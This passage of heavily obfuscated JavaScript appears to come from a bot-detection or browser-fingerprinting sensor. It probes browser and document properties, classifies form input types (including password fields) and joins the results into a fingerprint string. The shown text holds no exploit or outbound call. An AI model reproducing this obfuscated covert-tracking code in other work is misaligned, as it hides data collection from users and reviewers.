NE()[Nm(kF)],zb('',[][[]]))?NE()[Nm(x5)](NW,ZR,hKc):NE()[Nm(v5)].call(null,M1,YS,XJc)](Gc[gI()[KN(cI)].apply(null,[M3,vW,H5,ks])][gI()[KN(PS)](zs,dP,cS(cS(Np)),DTc)]),wm));hcc+=zb(D5(Gc[NE()[Nm(v5)](M1,c3,XJc)](Gc[gI()[KN(cI)](cS(cS([])),vW,cS({}),ks)][NE()[Nm(Nh)].call(null,bW,Xt,HN)]),ml),D5(Gc[NE()[Nm(v5)](M1,MS,XJc)](Gc[gI()[KN(cI)](cS([]),vW,wm,ks)][NE()[Nm(PR)](Nh,mx,XJc)]),Dt));hcc+=zb(zb(D5(Gc[NE()[Nm(v5)](M1,YS,XJc)](Gc[Hb(typeof LB()[sP(T8)],zb('',[][[]]))?LB()[sP(Zh)].call(null,pn,z5):LB()[sP(hI)].call(null,O4c,KW)][UD(typeof gI()[KN(Pb)],zb([],[][[]]))?gI()[KN(Vz)](W9,hKc,HR,RJc):gI()[KN(kx)](lb,BG,OS,HG)]),MS),D5(Gc[NE()[Nm(v5)](M1,g2,XJc)](Gc[UD(typeof gI()[KN(Zh)],zb('',[][[]]))?gI()[KN(Vz)].call(null,W9,cjc,fjc,xd):gI()[KN(cI)](Ol,vW,Zh,ks)][LB()[sP(kD)](XJc,Qt)]),NX[LB()[sP(Dx)](H4c,RO)]())),D5(Gc[UD(typeof NE()[Nm(M3)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[kl,Qt,v6c]):NE()[Nm(v5)](M1,KO,XJc)](Gc[gI()[KN(cI)].call(null,lb,vW,BG,ks)][pG()[pE(pO)].apply(null,[hI,YTc,NW,fjc])]),IR));var OJc;return OJc=hcc[OO()[AE(RN)].call(null,RN,rXc,BF,gG,M3)](),zY.pop(),OJc;}catch(VHc){zY.splice(fP(I6c,sr),Infinity,Ln);var H0c;return H0c=gI()[KN(RN)](Dt,s2,HF,MHc),zY.pop(),H0c;}zY.pop();}break;}};var Hjc=function(){return ["C9;E\x00P!A$",".\x00ud6fa{1\"6lgf","\x40,",")",";*4abT\'K8$Z","D\f\r",">#u,\rH\\%","\'%:\b","\"","1Q%K;$39SxIO4\b","","6Q(NM2\\\"","=>%","9\'GCO\f;/%]37d\\9P","2Q\r\t","D1hLE\"\x07","5>C\rx","\v:(\f5\x40\v\\%","NE4","\"%9 ","k,1\x40M8I","DO/\x07","\x00<:","_3I","6[",",KYZ1\t-","=ATC%\x3f\x07!\x3f","IM\'Wln","19","%fn\t0];9P~~[sERj[Ed0/<D9=\bMx%V78","\x40F","u$81bux","d/]E","\"Q2-","80X)<R","}","!CPF&\x07",";T[;A%","#as~","!Q8G=6UbAR\n\x07\b;!#","","sO7","t_DlGc+IUjua[[_!hgGm\x3fH8cc1","X#8$C+,BEXmO1\v;%Q8g)X$71D","\'\f7\n0\x40=","*>W","]PK4","\x3f6OM%Q55[","F0","^EX\x00\t;","9\f0\x40(<S\v","5\\5","\t84","KTu7;:#M","]CZ6","WO!*;*5Q2","7<X","+4F/0Nu>W\"","$","\".g+ItK$","$V5%[\x00","\x40P0E\".F","\b\t4Z9+\x40V%b#/W-","FZ ","86B\x07T2J\"","G\x00V:","C.8Q","","[6\b\'","6J","*\t ","O-;,=Q","F9(TJ#i3%]6\'\n}YY7+\"G",")\x40\x00J2m85","\'0*4","\'\x00^OD0.;\v","2.W\'ZmE\'","8Qo2V%([\r","I\"\r+\x3f])4","*y>0","FO7\n<+%d=+\x40JT\x3f","%5F62JDX&\x00\t","A<B","C\\4P",",6HM2V8D","Y,ZOG&\x07,","F5K","HAY","7","\x3fHU3W","L4W","&B","C9;JM!M%(V\n+\x07WCB\";","t%k&","FG$\x07<6Q(*","{M\"q",")\x40\rx\\","]\r-]\x00g&\x3fS+\"0M9+\"U\"C{(ZC9;OMC S67n]>+\x40\x00\x40","OsI","%\f","\x3f_","V&BJt","\b{8(S\v\t/\\E","-]EG,"," 5Q.<S\x40",";\v","17\x00+#d.6UZ8H Z\x07\'","\b-#],-","<>Y1\x40\x00z8\x403","S>>]2-D\x004K73GT","6*D","/VtE6 %G","$CIF:","\\9M3%","4B","U>G=","]hO\")7\t8Y5-","*\'\"4Y9-S\vq2E2$F%0:\x40LC-","7","5)Q\x00\x07APz11\"","\f&4Q0","b\x3f-Q",":=\"","A0\'Q\x00\t+KtS3","+","HK/","\"\n;\r9]0=","X&\x002","V56LM%M5\x00d*$GGB7","\t;\x07::%F5;T\\","","l","\'\x3fD)-u\vI2","GND&-7&",".\'XII&$,<",":y.+","x&>",".\x40G_\"-","d\t*!KS_/\x07","37BP4O",">#[8,B","pH^7\x40\\\'a","J2P3[6\n^Ee%","CK/<14\x40.0B",")M\x07^>J%","\x40M5Z|m+A&,HMEK-`","]tC.+\x07O2\x405/D","5Q0<FM2}\x3f$X\x07","\x3fQ_","-4X9+\x40P8J/W\b&\x40Gm1\f7\x07","7\x40P0E\".F","P\t\'","\v;\"","<in1","\x3f\'\'Q5D\\9P","M[","V[3V\x3f7Q\"1\\IZ7,0","7+$x\t","KL^\"*","z#UG","$0C=0U","5Y*5","\\&ORO\x00=\t<4Z\x3f ","8++#","\\#p\x3f,Q,aFL0","j","fx\'yzX#M $\x00&s\x00W","-kAI+","3=4A,","&4];1U","0","qN1\f;$;\x3fC.8Q\\3","W;","DO5;\t\'4Z(8UV9","\\T","X%\x07F","8","K2U#(F","; 4d.6QK#]","6","/1\x40\x00\\3s93_\vBID&6\b,\t","\x00IiD7","3,UK\x00M25\\","U27N4K87Q\tb\x40DO%;[!#2,M#Kv.V\t!\x07","&\n","A02IED77*","HUD \x071","\'","\x07qED","}Z37","2^PF&#\' =\"]37",";","^RE \t-2:>D3*U \\$","/=W OQ2W\x3f2g\'FhK0","!(","&4W7HT2P$(W0%OL","KXO 7","\toAL","53Q\t\'<LJO \x07/\f\x3f","#>A/<EN9",")%8\x40<U5X:A& P",",G+&KN","\v=~u~","I\x3f2"];};var EQc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gc;var MMc=function(hwc){if(hwc==null)return -1;try{var ms=0;for(var DHc=0;DHc<hwc["length"];DHc++){var pUc=hwc["charCodeAt"](DHc);if(pUc<128){ms=ms+pUc;}}return ms;}catch(pJc){return -2;}};var Rs=function kTc(p4c,XHc){'use strict';var wk=kTc;switch(p4c){case TJ:{zY.push(sjc);var OKc;return OKc=UN()[OB(Xt)].call(null,rl,JY,QR),zY.pop(),OKc;}break;case xj:{var fAc=XHc[gM];zY.push(pjc);var AXc=Gc[Hb(typeof LB()[sP(Ys)],zb('',[][[]]))?LB()[sP(W9)].call(null,L3,tO):LB()[sP(hI)].apply(null,[VAc,KZ])](fAc);var DAc=[];for(var Ljc in AXc)DAc[NE()[Nm(Np)].call(null,kD,fjc,Cwc)](Ljc);DAc[Hb(typeof gI()[KN(FO)],zb('',[][[]]))?gI()[KN(Xt)](Qn,ZE,Wp,L1):gI()[KN(Vz)].call(null,MW,BHc,Wp,c8)]();var JMc;return JMc=function FQc(){zY.push(jk);for(;DAc[UD(typeof LB()[sP(hI)],zb('',[][[]]))?LB()[sP(hI)](Ss,A1):LB()[sP(Np)](A3,Ss)];){var xVc=DAc[LB()[sP(SG)](dXc,x5)]();if(n1(xVc,AXc)){var HHc;return FQc[NE()[Nm(cr)].call(null,fs,lb,Dh)]=xVc,FQc[NE()[Nm(g7)].call(null,ql,cS([]),pf)]=cS(sr),zY.pop(),HHc=FQc,HHc;}}FQc[NE()[Nm(g7)].apply(null,[ql,Dt,pf])]=cS(Np);var pTc;return zY.pop(),pTc=FQc,pTc;},zY.pop(),JMc;}break;case Nc:{zY.push(UAc);this[Hb(typeof NE()[Nm(qt)],zb('',[][[]]))?NE()[Nm(g7)](ql,RN,zf):NE()[Nm(x5)](R1,wb,JAc)]=cS(Np);var Fjc=this[UN()[OB(E9)](j1,xn,hf)][Np][Bx()[FR(cr)].call(null,Ms,Zh,Njc,w9)];if(UD(UD(typeof LB()[sP(E9)],zb([],[][[]]))?LB()[sP(hI)].call(null,nwc,v4c):LB()[sP(dP)].apply(null,[Er,E9]),Fjc[gI()[KN(Dt)](mO,fs,t8,qr)]))throw Fjc[NE()[Nm(wb)](xR,D2,Xv)];var KUc;return KUc=this[NE()[Nm(JY)](RO,OS,FJ)],zY.pop(),KUc;}break;case gX:{var n4c=XHc[gM];zY.push(l4c);var vMc;return vMc=n4c&&fI(LB()[sP(YS)](k5,mf),typeof Gc[NE()[Nm(Zh)].call(null,b3,Iv,kcc)])&&UD(n4c[LB()[sP(Gz)](m1,JY)],Gc[NE()[Nm(Zh)](b3,Np,kcc)])&&Hb(n4c,Gc[NE()[Nm(Zh)](b3,zs,kcc)][UD(typeof NE()[Nm(R5)],zb([],[][[]]))?NE()[Nm(x5)].call(null,djc,cS(cS([])),Qk):NE()[Nm(sr)].apply(null,[dn,HR,cN])])?UD(typeof gI()[KN(OS)],zb('',[][[]]))?gI()[KN(Vz)].call(null,FO,Oz,cS(cS(Np)),Bjc):gI()[KN(W3)](K9,z5,g7,Z1):typeof n4c,zY.pop(),vMc;}break;case bJ:{var WXc=XHc[gM];return typeof WXc;}break;case GQ:{var zJc=XHc[gM];var Ok=XHc[VJ];var mg=XHc[gJ];zY.push(wVc);zJc[Ok]=mg[NE()[Nm(cr)].apply(null,[fs,Ms,Jq])];zY.pop();}break;case OL:{var wHc=XHc[gM];var Ik=XHc[VJ];var gs=XHc[gJ];return wHc[Ik]=gs;}break;case jM:{var s0c=XHc[gM];var vQc=XHc[VJ];var rAc=XHc[gJ];zY.push(jwc);try{var OUc=zY.length;var VTc=cS(cS(gM));var PTc;return PTc=j9(MX,[UD(typeof gI()[KN(fs)],'undefined')?gI()[KN(Vz)].call(null,s2,E6c,jl,nh):gI()[KN(Dt)].call(null,cS({}),fs,cr,Vwc),NE()[Nm(xn)](Ir,T8,If),Hb(typeof NE()[Nm(Ojc)],'undefined')?NE()[Nm(wb)].call(null,xR,W9,rf):NE()[Nm(x5)](RKc,P8,nAc),s0c.call(vQc,rAc)]),zY.pop(),PTc;}catch(jQc){zY.splice(fP(OUc,sr),Infinity,jwc);var qHc;return qHc=j9(MX,[gI()[KN(Dt)](N1,fs,TG,Vwc),LB()[sP(dP)](Kf,E9),NE()[Nm(wb)](xR,VW,rf),jQc]),zY.pop(),qHc;}zY.pop();}break;case IM:{return this;}break;case Mc:{var R6c=XHc[gM];var UKc;zY.push(nwc);return UKc=j9(MX,[LB()[sP(PE)].apply(null,[qS,hl]),R6c]),zY.pop(),UKc;}break;case BA:{return this;}break;case j6:{return this;}break;case zL:{zY.push(r0c);var Og;return Og=UN()[OB(Xt)].call(null,H5,JY,lTc),zY.pop(),Og;}break;}};var jcc=function(){return ["\x07]J\'C&\b\vm\'{b5\v\nSP*X","\bPx\\","GL!\x00BYY2MOOYQ\n","dc;\tx_FpB(","J$","`:_DY2\vKQ\x00_NF1\f\vGW&\tEhU","bEB\f\x40`\'\x07YJWaQ=\tY","DH_\x00A\t\nJX\\","<JH_","\x40yO:&g","W\vA\x40;DE","JL=\vJG","Vb\x3f/EmX\rP","^HW\n","EJ#OjD8gM;","GKOBU","W*","$]G","ES\x3f\nRmA","J,\t","U\fW\x40u","_YMW\nEW*\vNE\x40W\fPK _\vW\rL \vM]\tHZ","XQ\vMV\"","\v","vw\f6NNF4\vJF,BDZ","KM=JOM\rPF,JES","[NFIB!N","GK*","JYG","`F9HNy\r\fKM\nNE\x40","Q]\x07","aG(\v{p1Y3MF8Y","\n{F!","Q\vPo&\vB_v\bAW=HjAKP;","G*\x00J^X/HV*","DE\x40A","<LEU\n","JLQQP","6AQ9HNc\vAQ\f\tE_U\x00V","R\r","","D_b","KS*J","^XQIF","\\]\nSp,\t[Nq\v\nV","\vD\r\r\ftFNSD\v\x00W\tB\x07GHEbF-FBYUVW>(p","MG;","SF9","AJB<\vEA#O","E&\nN{U","N","8\'gg\n lc}=2)im\x006zyg#,3s{<JIWCK&\f\x40GYUQ<^]C\x00}U\x40A\\\v\b","B","\\BC","WH","J!^_","]-\fIF _u\r\fRF","Y&hDP","X_G","HUHB;m{","\x40NM\t","WF;/_NY","1ea/o","","$RJ,|DFvF(X_F\r\fKM","KBYD\x40\x00rB#","W*G","d\vPF=#]NZ","S=]","\x40f\f9",")O","PP","2NS\x402KG*","|[Z\t\'}=","\tWK","\x40\'\x07Yh[$P","F[\n\x00iL9oJ\x40","HOW(Kr\x3f\tJXZRS)qgY\t{s=\tFBG","P\x3fEEQ&\x40G&BDZ:NP\nDJP","Z\x00","P","\r\x00VN<",":Yv","XYW","Am.\vN","\x00J","F","O.\bL",";\t]G","[U<","\n\tM\x40*","wB","\x07\\NG\fQN","lq#","\\v_","{B<AMX\nPL\x3f\x00C]W-5\bGE#9","9tML\v\fRF=9N]U\fPF","\nQM;R","]U\f\x00","G\vM\x40*1DY_\v","HV(EoU","ax{9","P;NN\x40","HGQ\v1MN*\t^_","X\\G$JB#4NHQ\x00\x40","tF=\v","\nV","[\nM\x40*HCU\x00\x40","BX","\t","DE_\x00T","LD","\fL=NE\x40\r\fKMuF[DF\vMWf","<JY\x40#\n","\vPL:CX\x40\v","PP;","i","HX\x40","\b^GX","HP","<fOx`Wp,-pBY:r)",":JM \vHUEE,\nJXGWBo\x00^EW\nJ","\x40\r","SK&C","HDZQQ.GN","\x07\v\nPL,\tG","_G","2AA\n0\vAQ.\n\v{X\fJ\f\tE_U\x00V","\x07\v\nIS;","9tGU\r2EW&jGQ\r","\\J\x40 \\S=XX]7AP:\n_","il\f^e","Y[ML!4J_Q","\"","Y$HB=\vX","H","4)k\x07Be[{S1Tg`\f%hh","!","\bKU*/_NY","H","+DOA","j!JG]YPW*\v[_EWS=JO\v\tJ;YJVEMM<JEWWomMo\tYOQYK-\vB\x40\vFO*J\vE[TVQ.\vDVPPo\v^X\x40WRFo\x07\vpg\x07KOa_NF\r\nV~gO\vFQ\n\x40\r","(_dC)KS*_Rp\nVJ\x3fDY","\nQP*","hI\'","HQ","\nW","<NH]&LB=%D^Z","O[8PL\"\x07_B[","HDX\v!AS;","CS:0NEP\v","G.J","P\t","I\bcJ\x07\x07[","WVj!NYB","_:A","(h\x07kB","YQ\v\x00WK","]\r","\"\tQh[\x00GW&\tE","&:WF#EBA&JT=\x07[[Q","n.C","JGdAQo0NYG\vs#LBZ","\nMP&BG]\x00LB!N",",_R","TF=","\n\x00P","TL<oJ\x40","Y\nVZ","OQAn*\vDYM","+_J]","tK \bNeA\x00Vp*]BW","ttCVJ9Ytk","\vFNw\r","OG","HJZ\tEA#","\nVJ\x3f6YDL\x3fKN\nYDF","SDR","KD","[BZ","<_","T<\n","\vDQB\n\fFJ#_RW\vCF","P$[","\'\fLn.\bJLQ","\x07IJ<BDZ","MQ<","[Y[]S*","z6","ENL5\nG","G ","\x00Fd4NEP\v\x00V","a \tGNU","T*X_[",";\t^H\\A",")\x00X","S#\x07_M[","EJ#OjD8fB,\rDMR","%","N_q\bAM;iRz\x00","HX\n\x00","fDN\tE\vMJA\rEtO:BZ","*IA \n","G \bN","<D[","WPFXN\x40$JB#2BFQ\f","NEP","FO:","k(\x00FG=]NF1\f\vGD*","pf2jyq6","XeU9","<V","\tHs\'\x07E_[","BM"];};var UD=function(Cjc,h4c){return Cjc===h4c;};var jjc=function(Mk){var xXc=['text','search','url','email','tel','number'];Mk=Mk["toLowerCase"]();if(xXc["indexOf"](Mk)!==-1)return 0;else if(Mk==='password')return 1;else return 2;};var UJc=function sg(ZTc,kQc){var JVc=sg;var Kg=H6c(new Number(jM),Icc);var swc=Kg;Kg.set(ZTc);do{switch(swc+ZTc){case w7:{ZTc-=O0;return zY.pop(),JTc=bk[t4c],JTc;}break;case wK:{return zY.pop(),d6c=FXc[z6c],d6c;}break;case bH:{ZTc-=JT;var FXc=kQc[gM];var z6c=kQc[VJ];var M6c=kQc[gJ];zY.push(Ln);Gc[LB()[sP(W9)].apply(null,[Cwc,tO])][LB()[sP(vW)](fg,fQc)](FXc,z6c,j9(MX,[NE()[Nm(cr)](fs,Ys,bN),M6c,UD(typeof LB()[sP(x5)],zb([],[][[]]))?LB()[sP(hI)](mQc,hHc):LB()[sP(Tp)].apply(null,[kAc,rl]),cS(NX[gI()[KN(JY)].apply(null,[Pb,Dx,pO,kwc])]()),NE()[Nm(vW)].call(null,DZ,JY,wwc),cS(E8[x2]),UN()[OB(Tp)](zq,T8,hS),cS(NX[gI()[KN(JY)](cS(cS(sr)),Dx,dP,kwc)]())]));var d6c;}break;case tX:{var Lk=kQc[gM];zY.push(ncc);var AHc=j9(MX,[UD(typeof LB()[sP(cr)],'undefined')?LB()[sP(hI)](k8,OXc):LB()[sP(JY)].call(null,pP,g2),Lk[E8[x2]]]);n1(NX[UD(typeof NE()[Nm(OS)],zb([],[][[]]))?NE()[Nm(x5)].call(null,jUc,Ir,sjc):NE()[Nm(Y3)](VKc,Wp,lk)](),Lk)&&(AHc[LB()[sP(BG)].call(null,LS,W3)]=Lk[sr]),n1(D2,Lk)&&(AHc[UD(typeof UN()[OB(YS)],'undefined')?UN()[OB(Ir)](kx,Vn,xs):UN()[OB(N1)].call(null,cS({}),FKc,mwc)]=Lk[D2],AHc[Hb(typeof UN()[OB(x5)],zb('',[][[]]))?UN()[OB(A2)].call(null,Qn,BF,jMc):UN()[OB(Ir)](wr,tx,ss)]=Lk[hI]),this[UN()[OB(E9)].apply(null,[TG,xn,Wf])][NE()[Nm(Np)](kD,zq,RXc)](AHc);zY.pop();ZTc+=OA;}break;case p6:{ZTc+=SX;Gc[LB()[sP(W9)](Ed,tO)][LB()[sP(vW)](FJc,fQc)](OHc,MXc,j9(MX,[NE()[Nm(cr)](fs,Pb,Y2),L0c,LB()[sP(Tp)].apply(null,[k5,rl]),cS(Np),NE()[Nm(vW)].call(null,DZ,fjc,kS),cS(Np),UN()[OB(Tp)](Ys,T8,Q2),cS(E8[x2])]));var FVc;return zY.pop(),FVc=OHc[MXc],FVc;}break;case G6:{var tJc=qG(typeof Gc[gI()[KN(cI)].call(null,wm,vW,z5,QMc)][Hb(typeof LB()[sP(BF)],zb('',[][[]]))?LB()[sP(FO)](Gp,Np):LB()[sP(hI)].apply(null,[Bl,lKc])],pG()[pE(Np)].call(null,KP,Pl,qm,Iv))?gI()[KN(x2)].call(null,cS(Np),mf,cS(Np),c6c):Hb(typeof gI()[KN(QTc)],zb([],[][[]]))?gI()[KN(RN)](OS,s2,ml,QHc):gI()[KN(Vz)].call(null,fjc,cwc,TG,LUc);var QQc=Hb(typeof Gc[Hb(typeof gI()[KN(TG)],'undefined')?gI()[KN(cI)](cS(cS([])),vW,L5,QMc):gI()[KN(Vz)].apply(null,[Ms,Ws,jl,C6c])][LB()[sP(XVc)].apply(null,[F4c,p2])],pG()[pE(Np)].call(null,KP,Pl,qm,Iv))||Hb(typeof Gc[LB()[sP(Zh)](OAc,z5)][LB()[sP(XVc)](F4c,p2)],Hb(typeof pG()[pE(wm)],zb(UN()[OB(RN)](BG,wt,C0),[][[]]))?pG()[pE(Np)](KP,Pl,qm,PE):pG()[pE(D2)](gKc,vVc,kJc,Qn))?gI()[KN(x2)].call(null,mO,mf,cS([]),c6c):gI()[KN(RN)](dP,s2,cS(cS(sr)),QHc);var XTc=qG(Gc[gI()[KN(cI)].call(null,cS(cS({})),vW,Vl,QMc)][LB()[sP(Zh)].call(null,OAc,z5)][UN()[OB(W1)](cS(cS(sr)),DZ,d4c)][UN()[OB(R1)].apply(null,[PE,j1,qC])](OO()[AE(M3)](x2,Hs,Ng,rl,N8)),null)?gI()[KN(x2)](Xt,mf,Tp,c6c):gI()[KN(RN)](cS({}),s2,x5,QHc);var IXc=qG(Gc[gI()[KN(cI)].apply(null,[L5,vW,R1,QMc])][LB()[sP(Zh)].call(null,OAc,z5)][UN()[OB(W1)](cS(cS(Np)),DZ,d4c)][UN()[OB(R1)](gG,j1,qC)](Hb(typeof NE()[Nm(Xjc)],zb([],[][[]]))?NE()[Nm(FKc)](N8,gG,HQc):NE()[Nm(x5)](n0c,cr,lAc)),null)?UD(typeof gI()[KN(ZXc)],'undefined')?gI()[KN(Vz)](LO,mE,W3,rXc):gI()[KN(x2)](cS([]),mf,Dt,c6c):gI()[KN(RN)].apply(null,[kF,s2,Ms,QHc]);var MKc=[GXc,pVc,G6c,tJc,QQc,XTc,IXc];var gVc=MKc[Hb(typeof gI()[KN(Y3)],zb([],[][[]]))?gI()[KN(R5)](kx,rb,cS(sr),AB):gI()[KN(Vz)].apply(null,[VW,A2,cS(cS([])),t0c])](UN()[OB(Dx)].apply(null,[cS(cS(sr)),zs,m2]));var PQc;return zY.pop(),PQc=gVc,PQc;}break;case cc:{var PKc=kQc[gM];zY.push(Q6c);var rjc=PKc[Bx()[FR(cr)].apply(null,[MS,Zh,NW,w9])]||{};rjc[gI()[KN(Dt)](PR,fs,Ol,Yb)]=NE()[Nm(xn)](Ir,wm,Rq),delete rjc[NE()[Nm(39)](23,18,1069)],PKc[Bx()[FR(cr)](VW,Zh,NW,w9)]=rjc;ZTc-=WK;zY.pop();}break;case KT:{var OHc=kQc[gM];var MXc=kQc[VJ];ZTc-=XQ;var L0c=kQc[gJ];zY.push(G1);}break;case SL:{var kk=kQc[gM];zY.push(m1);ZTc-=Yj;var DXc=j9(MX,[LB()[sP(JY)](XB,g2),kk[Np]]);n1(sr,kk)&&(DXc[LB()[sP(BG)].apply(null,[Kb,W3])]=kk[sr]),n1(E8[ml],kk)&&(DXc[UN()[OB(N1)].apply(null,[LO,FKc,PC])]=kk[D2],DXc[UN()[OB(A2)](D2,BF,tY)]=kk[hI]),this[UN()[OB(E9)](Tp,xn,qB)][Hb(typeof NE()[Nm(x9)],'undefined')?NE()[Nm(Np)](kD,Np,Wjc):NE()[Nm(x5)](Rx,tO,Bcc)](DXc);zY.pop();}break;case dM:{ZTc-=B6;var hXc=kQc[gM];zY.push(VZ);var t6c=hXc[Bx()[FR(cr)](tO,Zh,Gk,w9)]||{};t6c[UD(typeof gI()[KN(U1)],zb('',[][[]]))?gI()[KN(Vz)](KO,LKc,KO,cr):gI()[KN(Dt)].call(null,cS(cS(Np)),fs,rb,Q0c)]=UD(typeof NE()[Nm(Ir)],zb([],[][[]]))?NE()[Nm(x5)](m1,K9,j1):NE()[Nm(xn)].call(null,Ir,P8,Qp),delete t6c[NE()[Nm(39)](23,50,1015)],hXc[Bx()[FR(cr)](t8,Zh,Gk,w9)]=t6c;zY.pop();}break;case xc:{ZTc-=L;return zY.pop(),SVc=LQc[tXc],SVc;}break;case Aj:{var bk=kQc[gM];var t4c=kQc[VJ];var gAc=kQc[gJ];ZTc+=Cj;zY.push(hl);Gc[LB()[sP(W9)].call(null,jJc,tO)][LB()[sP(vW)](lm,fQc)](bk,t4c,j9(MX,[NE()[Nm(cr)](fs,g2,fN),gAc,LB()[sP(Tp)].apply(null,[HG,rl]),cS(Np),NE()[Nm(vW)].call(null,DZ,BG,dJc),cS(E8[x2]),UN()[OB(Tp)](x2,T8,XD),cS(Np)]));var JTc;}break;case FM:{var O6c=kQc[gM];zY.push(IR);var SUc=j9(MX,[LB()[sP(JY)].apply(null,[C0c,g2]),O6c[Np]]);n1(sr,O6c)&&(SUc[LB()[sP(BG)].apply(null,[X8,W3])]=O6c[sr]),n1(D2,O6c)&&(SUc[UN()[OB(N1)].call(null,M3,FKc,bXc)]=O6c[D2],SUc[UN()[OB(A2)](hI,BF,vg)]=O6c[hI]),this[UN()[OB(E9)].call(null,PE,xn,YUc)][NE()[Nm(Np)](kD,N1,wb)](SUc);zY.pop();ZTc+=SL;}break;case lL:{var F6c=kQc[gM];zY.push(g6c);ZTc-=HM;var ZUc=F6c[Bx()[FR(cr)](c8,Zh,vd,w9)]||{};ZUc[gI()[KN(Dt)].call(null,lb,fs,j1,zf)]=NE()[Nm(xn)](Ir,zs,Pq),delete ZUc[NE()[Nm(39)](23,14,1872)],F6c[UD(typeof Bx()[FR(R5)],zb([],[][[]]))?Bx()[FR(sr)](g2,lv,jD,L5):Bx()[FR(cr)](Ir,Zh,vd,w9)]=ZUc;zY.pop();}break;case dK:{var LQc=kQc[gM];var tXc=kQc[VJ];var GHc=kQc[gJ];zY.push(SE);ZTc-=V0;Gc[LB()[sP(W9)].apply(null,[Bg,tO])][LB()[sP(vW)](JUc,fQc)](LQc,tXc,j9(MX,[NE()[Nm(cr)](fs,j1,Vb),GHc,LB()[sP(Tp)](SQc,rl),cS(Np),NE()[Nm(vW)].call(null,DZ,wm,IS),cS(Np),UN()[OB(Tp)](fjc,T8,SI),cS(Np)]));var SVc;}break;case k6:{var VJc=kQc[gM];zY.push(jG);var HJc=j9(MX,[LB()[sP(JY)].call(null,TS,g2),VJc[NX[gI()[KN(JY)].apply(null,[Ms,Dx,kD,UUc])]()]]);n1(E8[Ir],VJc)&&(HJc[LB()[sP(BG)](FN,W3)]=VJc[E8[Ir]]),n1(D2,VJc)&&(HJc[UN()[OB(N1)](LO,FKc,Qwc)]=VJc[D2],HJc[Hb(typeof UN()[OB(lb)],zb('',[][[]]))?UN()[OB(A2)](JY,BF,O8):UN()[OB(Ir)](IR,hTc,p2)]=VJc[hI]),this[UN()[OB(E9)](wb,xn,sY)][NE()[Nm(Np)](kD,mx,Gcc)](HJc);zY.pop();ZTc-=NL;}break;case VA:{ZTc+=wJ;var B6c=kQc[gM];zY.push(X5);var ls=B6c[Bx()[FR(cr)](kD,Zh,Qk,w9)]||{};ls[UD(typeof gI()[KN(KZ)],zb([],[][[]]))?gI()[KN(Vz)].apply(null,[PR,GZ,PS,OAc]):gI()[KN(Dt)].call(null,W3,fs,ml,GUc)]=NE()[Nm(xn)](Ir,Js,bh),delete ls[Hb(typeof NE()[Nm(145)],zb('',[][[]]))?NE()[Nm(39)](23,19,1147):NE()[Nm(5)](836,71,167)],B6c[UD(typeof Bx()[FR(Ir)],zb([],[][[]]))?Bx()[FR(sr)](xn,P4c,A8,Nk):Bx()[FR(cr)](dP,Zh,Qk,w9)]=ls;zY.pop();}break;case xw:{zY.push(B4c);var GXc=Gc[Hb(typeof gI()[KN(Ojc)],zb('',[][[]]))?gI()[KN(cI)](RN,vW,fs,QMc):gI()[KN(Vz)].call(null,Np,Uwc,tO,Ewc)][NE()[Nm(P4c)](R1,BG,ZL)]||Gc[LB()[sP(Zh)].apply(null,[OAc,z5])][UD(typeof NE()[Nm(c3)],'undefined')?NE()[Nm(x5)].call(null,rKc,Ys,ss):NE()[Nm(P4c)].call(null,R1,cS(cS(Np)),ZL)]?gI()[KN(x2)](N1,mf,cS(sr),c6c):gI()[KN(RN)](lb,s2,wb,QHc);var pVc=qG(Gc[gI()[KN(cI)].call(null,BG,vW,cS(sr),QMc)][LB()[sP(Zh)].call(null,OAc,z5)][UN()[OB(W1)](H5,DZ,d4c)][UN()[OB(R1)].apply(null,[cS(cS([])),j1,qC])](Hb(typeof LB()[sP(R1)],zb([],[][[]]))?LB()[sP(FO)].apply(null,[Gp,Np]):LB()[sP(hI)].apply(null,[qjc,W0c])),null)?gI()[KN(x2)](wb,mf,TG,c6c):UD(typeof gI()[KN(ZXc)],'undefined')?gI()[KN(Vz)](D2,k9,PS,j1):gI()[KN(RN)](JY,s2,z5,QHc);var G6c=qG(typeof Gc[LB()[sP(HF)](KJc,js)][LB()[sP(FO)](Gp,Np)],pG()[pE(Np)](KP,Pl,qm,KP))&&Gc[LB()[sP(HF)](KJc,js)][LB()[sP(FO)].apply(null,[Gp,Np])]?Hb(typeof gI()[KN(kF)],zb('',[][[]]))?gI()[KN(x2)].apply(null,[Np,mf,YS,c6c]):gI()[KN(Vz)](JY,Ycc,cS(Np),RTc):gI()[KN(RN)](xR,s2,Ir,QHc);ZTc+=M7;}break;}}while(swc+ZTc!=sX);};var Rcc=function(){return BO.apply(this,[R,arguments]);};var zb=function(njc,WAc){return njc+WAc;};var Nf=function(I0c,f6c){return I0c<f6c;};var XAc=function(Qjc,VXc){var B0c=Gc["Math"]["round"](Gc["Math"]["random"]()*(VXc-Qjc)+Qjc);return B0c;};var fI=function(d0c,TUc){return d0c==TUc;};function bvV(){EB=x6+Mc*tX+WL*tX*tX+tX*tX*tX,qK=Mc+x6*tX+hj*tX*tX,JI=VJ+WL*tX+kQ*tX*tX+tX*tX*tX,pf=gM+hj*tX+gJ*tX*tX+tX*tX*tX,BN=x6+WL*tX+Yj*tX*tX+tX*tX*tX,lp=kQ+hj*tX+tX*tX+tX*tX*tX,RA=MX+gM*tX+hj*tX*tX,BI=kQ+x6*tX+hj*tX*tX+tX*tX*tX,YT=kQ+gJ*tX+tX*tX,vh=hj+kQ*tX+Yj*tX*tX+tX*tX*tX,UA=WL+hj*tX+kQ*tX*tX,qf=WL+MX*tX+Mc*tX*tX+tX*tX*tX,pw=Yj+MX*tX+WL*tX*tX,Fj=VJ+WL*tX,tC=gM+gJ*tX+WL*tX*tX+tX*tX*tX,cJ=x6+gJ*tX+gJ*tX*tX,ND=Mc+gJ*tX+kQ*tX*tX+tX*tX*tX,rB=WL+gJ*tX+hj*tX*tX+tX*tX*tX,wC=hj+hj*tX+tX*tX+tX*tX*tX,Dp=WL+gJ*tX+tX*tX+tX*tX*tX,b7=gJ+MX*tX+x6*tX*tX,OP=Mc+gJ*tX+tX*tX+tX*tX*tX,sJ=gJ+Yj*tX+gJ*tX*tX,Y7=WL+gM*tX+tX*tX,lY=x6+tX+gM*tX*tX+tX*tX*tX,bP=WL+x6*tX+x6*tX*tX+tX*tX*tX,nD=hj+WL*tX+gJ*tX*tX+tX*tX*tX,TP=gJ+gJ